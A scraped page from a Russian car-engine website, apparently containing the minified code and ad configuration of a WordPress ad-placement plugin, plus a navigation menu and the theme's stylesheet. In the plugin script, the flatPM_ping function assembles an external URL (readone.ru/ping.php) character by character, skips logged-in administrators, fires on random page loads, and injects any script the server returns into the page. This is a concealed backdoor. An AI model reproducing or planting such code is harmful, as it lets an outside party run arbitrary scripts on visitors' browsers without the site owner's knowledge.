0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","whence":"3","indent":"0","after":"5","px_s":"seconds"}},"ID":"11292","html":[{"fst":"<!-- Yandex.RTB R-A-247021-1 -->\n<div id=\"yandex_rtb_R-A-247021-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-1',\n    blockId: 'R-A-247021-1'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"5","px_s":"seconds"}},"ID":"11293","html":[{"fst":"<!-- Yandex.RTB R-A-247021-15 -->\n<div id=\"yandex_rtb_R-A-247021-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-15',\n    blockId: 'R-A-247021-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".sidebar-fix","search_all":"true"}},"ID":"11294","html":[{"fst":"<!-- Yandex.RTB R-A-247021-16 -->\n<div id=\"yandex_rtb_R-A-247021-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-16',\n    blockId: 'R-A-247021-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".c_interest","search_all":"true"}},"ID":"11295","html":[{"fst":"","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"11296","html":[{"fst":"<!-- Yandex.RTB R-A-247021-17 -->\n<div id=\"yandex_rtb_R-A-247021-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-17',\n    blockId: 'R-A-247021-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"11297","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"7048478562\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".comment-form-comment","search_all":"true"}},"ID":"13172","html":[{"fst":"<!-- Yandex.RTB R-A-247021-5 -->\n<div id=\"yandex_rtb_R-A-247021-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-5',\n    blockId: 'R-A-247021-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11298","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- avtodvigateli.com\theader#4 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-4465106034544743\"\n     data-ad-slot=\"4122976131\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"13173","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"img","search_all":"false"}},"ID":"11299","html":[{"fst":"<!-- Yandex.RTB R-A-247021-4 -->\n<div id=\"yandex_rtb_R-A-247021-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-247021-4',\n    blockId: 'R-A-247021-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/carousel-category.js"></script>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/script.js"></script>

<!--noindex-->
<nav class="mobile_menu">
    <div class="close_menu"></div>
    <div class="mob_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-520"><a href="https://avtodvigateli.com/marki">Марки двигателей</a></li>
<li id="menu-item-9481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9481"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie">Техническое обслуживание</a>
<ul class="sub-menu">
	<li id="menu-item-9482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9482"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/daewoo">Daewoo</a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9483"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/chevrolet">Chevrolet</a></li>
	<li id="menu-item-9633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9633"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/renault">Renault</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/citroen">Citroën</a></li>
	<li id="menu-item-10755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10755"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/skoda">Skoda</a></li>
	<li id="menu-item-10756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10756"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/peugeot">Peugeot</a></li>
	<li id="menu-item-12939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12939"><a href="https://avtodvigateli.com/texnicheskoe-obsluzhivanie/toyota">Toyota</a></li>
</ul>
</li>
<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://avtodvigateli.com/neispravnosti">Неисправности двигателя</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://avtodvigateli.com/vidy">Виды двигателей</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://avtodvigateli.com/detali">Детали двигателя</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://avtodvigateli.com/motornye-masla">Моторные масла</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://avtodvigateli.com/remont-i-uhod">Ремонт и уход</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://avtodvigateli.com/sovety-po-ehkspluatacii">Советы по эксплуатации</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://avtodvigateli.com/tyuning">Тюнинг двигателя</a></li>
<li id="menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12940"><a href="https://avtodvigateli.com/avtomobilnaya-ximiya-dlya-dvigatelya">Автомобильная химия для двигателя</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
</ul></div></div>
</nav>
<!--/noindex-->

 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->  

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: avtodvigateli.com @ 2023-05-23 11:39:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css
body_size: 5236
content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
